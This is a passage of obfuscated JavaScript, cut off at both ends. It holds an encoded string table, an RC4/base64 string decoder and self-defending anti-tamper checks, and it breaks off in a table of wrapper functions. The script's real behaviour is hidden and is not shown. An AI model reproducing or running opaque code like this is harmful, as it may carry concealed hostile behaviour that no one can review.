0\x62\x45\x58\x6a\x44\x70\x73\x4f\x4b','\x77\x34\x78\x71\x42\x43\x50\x43\x71\x42\x59\x3d','\x77\x36\x50\x44\x6a\x6e\x77\x4a\x46\x63\x4f\x48\x58\x32\x55\x78\x58\x51\x58\x43\x6e\x63\x4f\x66\x61\x54\x59\x5a\x77\x70\x33\x43\x68\x73\x4f\x6a\x5a\x58\x4d\x3d','\x77\x6f\x7a\x44\x6d\x53\x50\x44\x67\x47\x54\x44\x75\x63\x4f\x70\x77\x72\x55\x56\x77\x34\x48\x44\x6b\x41\x35\x61\x63\x73\x4b\x54\x41\x38\x4b\x35\x4e\x38\x4f\x66\x77\x6f\x31\x39\x49\x6e\x37\x43\x73\x6d\x50\x44\x73\x38\x4f\x41\x77\x37\x6a\x43\x70\x51\x3d\x3d','\x77\x36\x50\x44\x68\x79\x70\x39\x43\x67\x3d\x3d','\x61\x4d\x4f\x45\x77\x72\x5a\x4e\x64\x42\x6b\x55\x59\x48\x4c\x43\x67\x33\x51\x3d','\x77\x70\x48\x44\x72\x73\x4b\x70\x50\x38\x4f\x2f\x62\x6e\x62\x44\x6b\x67\x3d\x3d','\x77\x35\x2f\x44\x73\x73\x4b\x71\x77\x6f\x35\x59\x77\x34\x55\x79\x77\x70\x34\x68\x52\x46\x51\x38\x53\x4d\x4b\x61\x77\x72\x48\x43\x6e\x4d\x4b\x36\x77\x34\x2f\x44\x6f\x38\x4b\x35\x4f\x63\x4b\x57\x52\x6d\x77\x32\x61\x6d\x4d\x57\x77\x34\x6e\x43\x6f\x31\x52\x47\x4d\x38\x4b\x37\x77\x71\x34\x61\x77\x71\x55\x41\x4c\x6d\x2f\x43\x74\x47\x72\x43\x68\x73\x4b\x77\x4a\x58\x2f\x44\x72\x63\x4f\x58\x57\x63\x4b\x5a\x77\x70\x66\x44\x6d\x63\x4f\x6d\x77\x35\x30\x75\x59\x58\x59\x43\x43\x52\x2f\x43\x72\x53\x68\x38\x56\x4d\x4f\x66\x77\x70\x6e\x44\x6e\x4d\x4f\x4f\x77\x72\x76\x43\x71\x38\x4f\x66\x48\x63\x4f\x68\x51\x73\x4b\x78\x54\x32\x54\x44\x73\x4d\x4f\x34\x4e\x68\x70\x4e\x5a\x63\x4b\x36','\x56\x51\x50\x43\x73\x73\x4b\x74\x77\x37\x34\x3d','\x77\x71\x38\x45\x4e\x51\x3d\x3d','\x77\x36\x7a\x44\x6f\x6e\x59\x3d','\x49\x4d\x4f\x39\x77\x34\x4c\x43\x6a\x33\x6e\x43\x6c\x4d\x4b\x66\x77\x6f\x67\x3d','\x77\x71\x6c\x71\x4e\x73\x4f\x4e\x45\x6b\x6e\x44\x6a\x73\x4b\x46','\x64\x73\x4f\x6a\x58\x38\x4f\x74','\x77\x72\x6f\x71\x77\x70\x78\x71\x77\x34\x4d\x6a\x77\x71\x48\x44\x74\x4d\x4b\x46\x41\x56\x6e\x43\x6d\x4d\x4f\x4e\x56\x38\x4f\x4f\x77\x70\x2f\x43\x67\x7a\x73\x51\x77\x71\x2f\x43\x75\x51\x3d\x3d','\x77\x70\x50\x44\x71\x6a\x49\x36\x77\x34\x49\x3d','\x48\x73\x4f\x47\x47\x48\x6e\x44\x71\x63\x4b\x37\x55\x4d\x4f\x62\x4f\x68\x74\x50\x77\x72\x38\x3d','\x77\x34\x38\x6b\x45\x38\x4b\x67\x52\x45\x42\x52\x77\x36\x58\x43\x75\x42\x77\x55\x77\x72\x77\x56\x77\x70\x4e\x70\x77\x71\x41\x72\x77\x72\x63\x43\x77\x72\x37\x44\x75\x42\x73\x3d','\x77\x35\x38\x70\x44\x54\x59\x31','\x58\x41\x77\x39\x77\x37\x37\x44\x74\x63\x4f\x57\x77\x6f\x66\x44\x6a\x77\x3d\x3d','\x5a\x63\x4f\x4b\x77\x71\x35\x58\x5a\x77\x6f\x56\x62\x48\x54\x44\x67\x6d\x55\x57\x77\x70\x31\x7a\x65\x51\x58\x44\x76\x6a\x49\x56\x64\x63\x4f\x54\x61\x6a\x5a\x37','\x77\x34\x6e\x43\x6d\x57\x58\x43\x71\x77\x33\x43\x6e\x4d\x4f\x78\x54\x53\x58\x43\x73\x77\x3d\x3d','\x5a\x4d\x4f\x66\x77\x71\x51\x3d','\x77\x36\x58\x44\x6e\x46\x67\x45\x51\x6b\x5a\x46\x77\x6f\x62\x44\x74\x38\x4b\x48','\x77\x36\x42\x74\x77\x36\x74\x70\x77\x36\x37\x44\x76\x6b\x76\x44\x69\x77\x3d\x3d','\x77\x36\x62\x44\x68\x54\x52\x74\x43\x6b\x66\x44\x6a\x4d\x4f\x76\x77\x37\x4e\x4e\x47\x69\x55\x3d','\x77\x36\x56\x74\x77\x35\x56\x4c\x54\x67\x3d\x3d','\x77\x70\x6e\x44\x74\x63\x4f\x4b\x4c\x6b\x73\x3d','\x77\x71\x30\x6d\x77\x6f\x31\x36\x77\x34\x73\x6f\x77\x36\x48\x44\x71\x4d\x4f\x4f\x44\x46\x48\x43\x6b\x38\x4f\x4d','\x4c\x79\x76\x43\x70\x31\x33\x43\x6d\x4d\x4f\x6e','\x41\x4d\x4f\x44\x77\x72\x6b\x51\x77\x72\x34\x3d','\x77\x35\x48\x44\x68\x48\x38\x2b\x4d\x4d\x4f\x4b\x62\x47\x34\x6e\x55\x52\x48\x43\x6a\x63\x4f\x6c\x5a\x68\x77\x46','\x77\x70\x37\x44\x69\x43\x54\x44\x6c\x33\x2f\x44\x76\x51\x3d\x3d','\x77\x36\x54\x44\x6c\x6b\x38\x64\x53\x48\x78\x30\x77\x6f\x66\x44\x73\x38\x4b\x72\x77\x36\x4e\x6a\x44\x63\x4f\x4e\x42\x51\x3d\x3d','\x77\x70\x68\x38\x4b\x63\x4f\x62\x77\x6f\x37\x43\x76\x30\x33\x43\x73\x44\x50\x43\x76\x63\x4b\x77\x4a\x38\x4b\x75\x77\x70\x51\x4a\x55\x67\x45\x37\x77\x34\x45\x2f\x4b\x41\x59\x3d','\x77\x71\x54\x43\x6e\x30\x31\x31\x77\x36\x72\x44\x74\x51\x3d\x3d','\x77\x34\x63\x78\x77\x71\x54\x43\x67\x33\x31\x74\x77\x37\x54\x44\x6f\x38\x4b\x54\x77\x37\x35\x65\x77\x71\x30\x44\x77\x71\x6a\x43\x6d\x38\x4b\x41\x5a\x42\x2f\x43\x69\x67\x3d\x3d','\x57\x52\x6e\x44\x67\x38\x4f\x57\x4f\x6b\x35\x79\x77\x36\x78\x72\x77\x37\x45\x35\x77\x72\x49\x3d','\x77\x37\x76\x44\x68\x7a\x42\x68\x43\x45\x6a\x43\x6c\x73\x4f\x33\x77\x36\x67\x48\x41\x79\x54\x44\x74\x38\x4b\x2f\x77\x72\x45\x6d\x77\x37\x2f\x43\x6a\x73\x4b\x4e\x56\x63\x4f\x7a\x77\x72\x2f\x44\x67\x6d\x33\x43\x68\x73\x4f\x31\x77\x72\x55\x42\x59\x67\x3d\x3d','\x77\x72\x67\x46\x77\x71\x67\x3d','\x46\x38\x4f\x41\x46\x6d\x6e\x44\x6b\x4d\x4b\x6e\x54\x73\x4f\x4b\x42\x41\x3d\x3d','\x52\x44\x62\x44\x6d\x73\x4b\x2b\x77\x36\x39\x2b','\x77\x35\x34\x35\x77\x72\x7a\x43\x6a\x6e\x56\x37\x77\x71\x37\x44\x68\x4d\x4b\x6f\x77\x70\x52\x71\x77\x6f\x51\x34\x77\x70\x44\x43\x73\x63\x4b\x69\x56\x6d\x4c\x43\x74\x58\x55\x74\x77\x37\x48\x44\x6d\x33\x46\x33\x66\x4d\x4f\x6d','\x45\x38\x4f\x4e\x77\x72\x51\x56\x77\x72\x49\x3d','\x77\x35\x77\x78\x4e\x67\x3d\x3d','\x66\x32\x6a\x43\x6e\x68\x35\x49\x51\x77\x3d\x3d','\x77\x34\x63\x78\x77\x71\x54\x43\x67\x33\x31\x74\x77\x37\x54\x44\x6a\x4d\x4b\x32\x77\x35\x56\x34\x77\x6f\x6b\x68\x77\x71\x50\x43\x73\x4d\x4b\x6c\x56\x67\x3d\x3d','\x66\x63\x4b\x49\x77\x71\x4c\x43\x69\x32\x34\x79','\x64\x47\x48\x43\x6e\x78\x74\x64\x52\x78\x54\x44\x6a\x48\x38\x70','\x77\x71\x38\x6b\x4a\x47\x66\x43\x74\x38\x4b\x68\x56\x6a\x54\x43\x75\x53\x6b\x36\x77\x37\x30\x4b\x4f\x6e\x37\x44\x6b\x4d\x4b\x35\x77\x35\x50\x44\x70\x44\x72\x44\x72\x4d\x4f\x64\x77\x37\x2f\x44\x73\x63\x4f\x61\x4f\x6e\x54\x44\x67\x4d\x4b\x33\x77\x70\x50\x44\x69\x38\x4f\x53\x58\x4d\x4f\x37\x4e\x73\x4f\x55\x4a\x63\x4b\x45\x42\x77\x3d\x3d','\x77\x71\x67\x6b\x77\x70\x4e\x71\x77\x34\x73\x3d','\x66\x45\x7a\x43\x70\x4d\x4b\x61\x4c\x45\x38\x79\x77\x72\x34\x4c\x77\x35\x58\x44\x68\x47\x33\x43\x71\x41\x3d\x3d','\x66\x38\x4b\x4b\x50\x51\x39\x32\x49\x67\x3d\x3d','\x61\x30\x33\x43\x6f\x4d\x4b\x47\x43\x51\x3d\x3d','\x4f\x53\x35\x54\x4f\x42\x45\x2b\x52\x45\x37\x43\x6b\x48\x68\x49\x77\x34\x44\x44\x71\x38\x4f\x65\x77\x6f\x4a\x44\x66\x63\x4b\x78\x77\x36\x76\x43\x76\x55\x7a\x44\x75\x38\x4b\x4c\x77\x71\x46\x77\x55\x63\x4f\x35\x58\x53\x5a\x52\x77\x71\x44\x43\x6a\x4d\x4b\x56\x58\x45\x51\x43\x77\x37\x48\x44\x75\x46\x51\x3d','\x62\x73\x4f\x74\x56\x38\x4f\x39\x49\x51\x3d\x3d','\x77\x36\x50\x44\x69\x30\x38\x44\x52\x56\x41\x3d','\x77\x72\x31\x39\x4a\x63\x4f\x51\x48\x77\x3d\x3d','\x64\x38\x4b\x59\x42\x44\x42\x38\x77\x36\x2f\x44\x69\x77\x7a\x43\x69\x4d\x4b\x66\x55\x6b\x4d\x64\x55\x67\x35\x75\x77\x34\x50\x43\x75\x46\x6a\x43\x71\x38\x4f\x31\x4a\x38\x4b\x6d\x77\x72\x4d\x63\x77\x70\x34\x57\x53\x6e\x64\x77\x77\x37\x50\x44\x6b\x6c\x6a\x44\x6d\x58\x74\x36\x77\x70\x48\x44\x74\x73\x4b\x70','\x77\x34\x4c\x44\x74\x78\x54\x43\x73\x38\x4b\x6e','\x5a\x6e\x37\x43\x6c\x51\x74\x39\x54\x43\x58\x44\x69\x6d\x49\x65\x4c\x6a\x34\x6e','\x77\x34\x6a\x43\x68\x47\x72\x43\x71\x77\x7a\x43\x6a\x41\x3d\x3d','\x77\x6f\x66\x44\x73\x38\x4b\x62\x4a\x63\x4f\x70','\x4b\x63\x4f\x32\x77\x35\x77\x57\x77\x36\x62\x44\x71\x38\x4b\x49\x77\x71\x34\x49\x77\x35\x49\x64\x5a\x4d\x4f\x4b\x63\x7a\x7a\x44\x76\x67\x37\x43\x6f\x56\x5a\x71\x77\x37\x6f\x6d\x4f\x51\x56\x73\x77\x72\x41\x68\x59\x4d\x4f\x63\x49\x43\x4d\x67\x77\x72\x4e\x54\x77\x70\x54\x44\x73\x43\x63\x67\x56\x6e\x76\x44\x71\x52\x42\x70\x63\x38\x4b\x79\x46\x77\x3d\x3d','\x4e\x73\x4f\x7a\x55\x63\x4b\x66\x58\x56\x4d\x3d','\x77\x70\x37\x44\x73\x4d\x4f\x62\x50\x55\x70\x43\x44\x41\x3d\x3d','\x77\x37\x33\x43\x75\x4d\x4b\x49\x51\x38\x4f\x7a\x62\x6c\x50\x44\x76\x73\x4b\x4f\x77\x71\x54\x44\x6d\x31\x62\x44\x73\x33\x58\x43\x6f\x7a\x4e\x43\x66\x6e\x4e\x31\x77\x72\x58\x43\x69\x4d\x4f\x35\x49\x41\x77\x3d','\x77\x36\x68\x35\x77\x37\x4e\x6a\x77\x37\x33\x44\x74\x6c\x44\x44\x69\x73\x4b\x2b\x77\x6f\x6b\x73\x54\x73\x4b\x56\x77\x6f\x42\x76','\x77\x35\x49\x71\x77\x71\x76\x43\x6b\x58\x63\x3d','\x77\x72\x77\x77\x77\x6f\x35\x4c\x77\x71\x59\x55\x51\x4d\x4f\x41\x77\x37\x76\x44\x6e\x54\x6e\x44\x70\x33\x42\x33\x43\x4d\x4f\x43\x58\x48\x38\x56\x49\x73\x4b\x37\x77\x6f\x58\x44\x76\x63\x4b\x72\x63\x57\x34\x45\x77\x35\x56\x53\x77\x34\x51\x3d','\x4a\x63\x4f\x71\x56\x4d\x4b\x5a\x54\x41\x3d\x3d','\x77\x34\x48\x44\x70\x52\x33\x43\x74\x4d\x4b\x44\x50\x41\x66\x43\x74\x48\x58\x43\x68\x73\x4b\x66\x4a\x73\x4b\x44','\x4b\x69\x48\x43\x72\x46\x50\x43\x6e\x4d\x4f\x32','\x43\x38\x4f\x4e\x77\x71\x34\x4a\x77\x72\x44\x44\x72\x38\x4f\x63\x4e\x73\x4f\x37\x4d\x79\x46\x59\x77\x35\x5a\x31\x77\x72\x74\x54\x4b\x55\x73\x56\x77\x6f\x70\x4d\x77\x71\x51\x4f\x41\x63\x4f\x31\x77\x37\x74\x67\x52\x4d\x4b\x43\x61\x63\x4f\x63\x64\x51\x3d\x3d','\x77\x6f\x33\x44\x6b\x53\x48\x44\x6b\x57\x34\x3d','\x49\x6a\x78\x41\x49\x7a\x63\x34\x56\x55\x2f\x43\x6c\x68\x4a\x63\x77\x34\x66\x44\x72\x77\x3d\x3d','\x65\x56\x50\x43\x6f\x4d\x4b\x63\x43\x30\x63\x6c\x77\x72\x30\x3d','\x77\x71\x49\x38\x77\x34\x55\x4b\x56\x38\x4f\x56\x77\x34\x56\x63\x45\x73\x4f\x6e\x77\x71\x48\x44\x6d\x77\x48\x44\x71\x30\x76\x44\x74\x38\x4b\x73\x77\x6f\x78\x4c\x43\x63\x4f\x4b\x49\x67\x3d\x3d','\x77\x36\x42\x38\x77\x35\x56\x58\x58\x77\x3d\x3d','\x77\x35\x44\x44\x6f\x73\x4b\x6c\x61\x51\x3d\x3d','\x4b\x38\x4b\x53\x77\x34\x41\x3d','\x62\x4d\x4f\x4e\x55\x67\x3d\x3d','\x58\x67\x4a\x5a\x77\x72\x72\x43\x74\x73\x4b\x4a\x77\x35\x76\x43\x6b\x4d\x4b\x43\x77\x71\x67\x5a\x4e\x53\x66\x43\x6f\x46\x54\x44\x6f\x63\x4f\x56\x4b\x63\x4f\x4d\x77\x37\x54\x44\x76\x77\x74\x42\x43\x43\x49\x6b\x77\x71\x72\x44\x73\x73\x4b\x71\x77\x70\x68\x61\x77\x72\x6f\x30\x77\x36\x31\x32\x4f\x67\x54\x44\x70\x32\x77\x37\x77\x72\x68\x6e\x77\x34\x76\x43\x68\x47\x31\x43\x77\x35\x6b\x2f\x45\x56\x70\x38\x51\x38\x4b\x76\x77\x34\x50\x44\x6b\x4d\x4f\x78\x46\x6d\x44\x44\x6e\x43\x62\x43\x69\x38\x4b\x39\x43\x45\x33\x43\x75\x67\x3d\x3d','\x54\x63\x4b\x6b\x77\x6f\x77\x3d','\x52\x46\x54\x43\x6d\x38\x4b\x4b\x57\x68\x39\x38\x77\x36\x6b\x32\x77\x36\x6e\x43\x6b\x48\x66\x43\x68\x4d\x4b\x56\x77\x35\x58\x43\x68\x73\x4b\x69\x56\x6d\x38\x50\x48\x63\x4b\x75\x77\x72\x31\x36\x61\x4d\x4f\x58\x49\x63\x4b\x52\x77\x72\x30\x68\x77\x70\x55\x56\x54\x58\x4e\x6f\x52\x73\x4f\x47\x77\x35\x77\x39\x4b\x51\x3d\x3d','\x77\x34\x73\x38\x44\x69\x49\x3d','\x77\x72\x77\x78\x77\x70\x42\x2b','\x77\x35\x30\x6e\x4a\x51\x3d\x3d'];(function(_0xd07ff6,_0x1c2cf0){var _0x81e3e8=function(_0x58a734){while(--_0x58a734){_0xd07ff6['\x70\x75\x73\x68'](_0xd07ff6['\x73\x68\x69\x66\x74']());}};var _0xe3a028=function(){var _0x3937da={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4ddf1d,_0x3cbc07,_0xdbd03d,_0x4ea40a){_0x4ea40a=_0x4ea40a||{};var _0x2efa88=_0x3cbc07+'\x3d'+_0xdbd03d;var _0x1170a1=0x0;for(var _0x1170a1=0x0,_0x3e271f=_0x4ddf1d['\x6c\x65\x6e\x67\x74\x68'];_0x1170a1<_0x3e271f;_0x1170a1++){var _0x5ac6d0=_0x4ddf1d[_0x1170a1];_0x2efa88+='\x3b\x20'+_0x5ac6d0;var _0x1c0751=_0x4ddf1d[_0x5ac6d0];_0x4ddf1d['\x70\x75\x73\x68'](_0x1c0751);_0x3e271f=_0x4ddf1d['\x6c\x65\x6e\x67\x74\x68'];if(_0x1c0751!==!![]){_0x2efa88+='\x3d'+_0x1c0751;}}_0x4ea40a['\x63\x6f\x6f\x6b\x69\x65']=_0x2efa88;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x582301,_0x443948){_0x582301=_0x582301||function(_0x1405f1){return _0x1405f1;};var _0x33faa6=_0x582301(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x443948['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x403a4e=function(_0x5a5690,_0x43b946){_0x5a5690(++_0x43b946);};_0x403a4e(_0x81e3e8,_0x1c2cf0);return _0x33faa6?decodeURIComponent(_0x33faa6[0x1]):undefined;}};var _0x5ebee3=function(){var _0x570054=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x570054['\x74\x65\x73\x74'](_0x3937da['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3937da['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5ebee3;var _0x35c573='';var _0x210273=_0x3937da['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x210273){_0x3937da['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x210273){_0x35c573=_0x3937da['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3937da['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xe3a028();}(_0x5d39,0x1e2));var _0x95d3=function(_0xd07ff6,_0x1c2cf0){_0xd07ff6=_0xd07ff6-0x0;var _0x81e3e8=_0x5d39[_0xd07ff6];if(_0x95d3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x19c479=function(){return this;};var _0xe3a028=_0x19c479();var _0x3937da='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xe3a028['\x61\x74\x6f\x62']||(_0xe3a028['\x61\x74\x6f\x62']=function(_0x4ddf1d){var _0x3cbc07=String(_0x4ddf1d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xdbd03d=0x0,_0x4ea40a,_0x2efa88,_0x9d2ca1=0x0,_0x1170a1='';_0x2efa88=_0x3cbc07['\x63\x68\x61\x72\x41\x74'](_0x9d2ca1++);~_0x2efa88&&(_0x4ea40a=_0xdbd03d%0x4?_0x4ea40a*0x40+_0x2efa88:_0x2efa88,_0xdbd03d++%0x4)?_0x1170a1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4ea40a>>(-0x2*_0xdbd03d&0x6)):0x0){_0x2efa88=_0x3937da['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2efa88);}return _0x1170a1;});}());var _0x3e271f=function(_0x5ac6d0,_0x1c0751){var _0x582301=[],_0x443948=0x0,_0x1405f1,_0x33faa6='',_0x403a4e='';_0x5ac6d0=atob(_0x5ac6d0);for(var _0x5a5690=0x0,_0x43b946=_0x5ac6d0['\x6c\x65\x6e\x67\x74\x68'];_0x5a5690<_0x43b946;_0x5a5690++){_0x403a4e+='\x25'+('\x30\x30'+_0x5ac6d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a5690)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5ac6d0=decodeURIComponent(_0x403a4e);for(var _0x5ebee3=0x0;_0x5ebee3<0x100;_0x5ebee3++){_0x582301[_0x5ebee3]=_0x5ebee3;}for(_0x5ebee3=0x0;_0x5ebee3<0x100;_0x5ebee3++){_0x443948=(_0x443948+_0x582301[_0x5ebee3]+_0x1c0751['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ebee3%_0x1c0751['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1405f1=_0x582301[_0x5ebee3];_0x582301[_0x5ebee3]=_0x582301[_0x443948];_0x582301[_0x443948]=_0x1405f1;}_0x5ebee3=0x0;_0x443948=0x0;for(var _0x570054=0x0;_0x570054<_0x5ac6d0['\x6c\x65\x6e\x67\x74\x68'];_0x570054++){_0x5ebee3=(_0x5ebee3+0x1)%0x100;_0x443948=(_0x443948+_0x582301[_0x5ebee3])%0x100;_0x1405f1=_0x582301[_0x5ebee3];_0x582301[_0x5ebee3]=_0x582301[_0x443948];_0x582301[_0x443948]=_0x1405f1;_0x33faa6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5ac6d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x570054)^_0x582301[(_0x582301[_0x5ebee3]+_0x582301[_0x443948])%0x100]);}return _0x33faa6;};_0x95d3['\x72\x63\x34']=_0x3e271f;_0x95d3['\x64\x61\x74\x61']={};_0x95d3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x35c573=_0x95d3['\x64\x61\x74\x61'][_0xd07ff6];if(_0x35c573===undefined){if(_0x95d3['\x6f\x6e\x63\x65']===undefined){var _0x210273=function(_0x5d053c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5d053c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x258f37=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x258f37['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3215ec){if(!Boolean(~_0x3215ec)){return _0x3215ec;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x39e21c){for(var _0x3b48ac=0x0,_0x475b15=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3b48ac<_0x475b15;_0x3b48ac++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x475b15=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x39e21c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x210273(_0x95d3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x95d3['\x6f\x6e\x63\x65']=!![];}_0x81e3e8=_0x95d3['\x72\x63\x34'](_0x81e3e8,_0x1c2cf0);_0x95d3['\x64\x61\x74\x61'][_0xd07ff6]=_0x81e3e8;}else{_0x81e3e8=_0x35c573;}return _0x81e3e8;};(function(){var _0x4a292e=function(){var _0xd07ff6=!![];return function(_0x1c2cf0,_0x81e3e8){var _0x58a734=_0xd07ff6?function(){if(_0x81e3e8){var _0x434a83=_0x81e3e8['\x61\x70\x70\x6c\x79'](_0x1c2cf0,arguments);_0x81e3e8=null;return _0x434a83;}}:function(){};_0xd07ff6=![];return _0x58a734;};}();var _0x2a4a88={'\x41\x6f\x73':function _0x42f711(_0x537607,_0x43ab67){return _0x537607(_0x43ab67);},'\x5a\x65\x67':function _0x51b65e(_0x2d6460,_0x3da1ca){return _0x2d6460<_0x3da1ca;},'\x73\x45\x4f':function _0x326fc3(_0x395c1a,_0x55d636){return _0x395c1a+_0x55d636;},'\x49\x49\x61':function _0x57dd26(_0x576311,_0x169e90){return _0x576311/_0x169e90;},'\x5a\x68\x49':function _0x5c571d(_0x348985,_0x558c0a){return _0x348985%_0x558c0a;},'\x44\x6c\x7a':function _0x4d4281(_0x4de400,_0x1cef36){return _0x4de400(_0x1cef36);},'\x5a\x76\x53':function _0x3db8c6(_0x598d77,_0xa52a79){return _0x598d77>_0xa52a79;},'\x46\x49\x62':function _0x294135(_0x17b4e6,_0x540057){return _0x17b4e6-_0x540057;},'\x48\x53\x69':function _0x49031f(_0x3b060b,_0x3326ec){return _0x3b060b<_0x3326ec;},'\x6f\x49\x4f':function _0x5a01cb(_0x3f449e,_0x2934a4){return _0x3f449e<_0x2934a4;},'\x4b\x55\x74':function _0x557f49(_0xf92675,_0x1d7939){return _0xf92675!==_0x1d7939;},'\x63\x63\x64':function _0x191e4b(_0x258af7){return _0x258af7();},'\x46\x4e\x64':function _0xe6b133(_0x351405,_0xcb3ec7){return _0x351405+_0xcb3ec7;},'\x75\x66\x4c':function _0x77e1fd(_0x31013d,_0x5deeed){return _0x31013d(_0x5deeed);},'\x47\x79\x4a':function _0x233dd2(_0xef922e,_0x3306ac){return _0xef922e+_0x3306ac;},'\x55\x54\x47':function _0x57c1af(_0x33dbc0){return _0x33dbc0();},'\x4a\x74\x63':function _0x68c2b2(_0x23ddd1,_0x5c4da7){return _0x23ddd1===_0x5c4da7;},'\x76\x61\x4c':function _0x1f9257(_0x4e50ab,_0x9772c7){return _0x4e50ab+_0x9772c7;},'\x6e\x41\x67':function _0x4c1918(_0x5e8008,_0x4f3293){return _0x5e8008(_0x4f3293);},'\x6b\x42\x74':function _0x1d5062(_0x301498,_0x174d1d){return _0x301498+_0x174d1d;},'\x54\x68\x46':function _0x3346dd(_0x2e661e,_0x5f39a1){return _0x2e661e<_0x5f39a1;},'\x59\x54\x55':function _0x15651f(_0xf0ac50,_0x1f5a2a){return _0xf0ac50==_0x1f5a2a;},'\x59\x68\x6a':function _0x803701(_0x406220,_0x5c5a16){return _0x406220==_0x5c5a16;},'\x47\x75\x56':function _0xcf78ef(_0x2daca2,_0x2b527d){return _0x2daca2===_0x2b527d;},'\x78\x4b\x7a':function _0x4d6301(_0x1add03,_0xc67d18){return _0x1add03>_0xc67d18;},'\x49\x50\x6a':function _0x225774(_0x1fa2dd,_0xeb145e){return _0x1fa2dd+_0xeb145e;},'\x71\x6b\x55':function _0xc6c77b(_0x35078c,_0x95d7b2){return _0x35078c===_0x95d7b2;},'\x63\x78\x6a':function _0x262566(_0x3e10bd,_0xefcbaf){return _0x3e10bd+_0xefcbaf;},'\x65\x4e\x6b':function _0x591aed(_0x4b09d2,_0x3fcbfa){return _0x4b09d2==_0x3fcbfa;},'\x6a\x54\x50':function _0x3d6059(_0x247504,_0x1951fa){return _0x247504==_0x1951fa;},'\x58\x49\x68':function _0xe866e9(_0x1554c1,_0x207530){return _0x1554c1!==_0x207530;},'\x75\x79\x57':function _0x584371(_0x2a7a7c,_0x2c86b6){return _0x2a7a7c==_0x2c86b6;},'\x52\x6a\x6a':function _0x457a3d(_0x1cb002,_0x10fa26){return 